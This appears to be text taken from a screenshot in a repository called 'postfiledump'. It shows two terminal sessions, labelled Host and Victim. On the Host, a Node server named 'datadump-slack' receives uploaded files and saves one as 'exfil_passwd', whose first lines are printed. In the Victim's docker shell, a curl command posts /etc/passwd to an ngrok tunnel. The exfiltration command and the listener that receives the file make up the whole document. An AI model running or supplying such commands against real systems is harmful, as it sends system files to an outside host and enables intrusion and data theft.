 # ronnie @ Ronnies-MBP in ~/examples/postfiledump [15:56:23]
$ postfiledumphere
> datadump-slack@1.0.0 start /app
> node server.js
Host
listening on port 3000
exfil_passwd written
^C%
# ronnie @ Ronnies-MBP in ~/examples/postfiledump [15:57:21]
$ head exfil_passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
dockershell (docker)
bash-4.4# curl --data-binary @/etc/passwd https://00cf7b4e.ngrok.io/exfil_passwd
bash-4.4#
Victim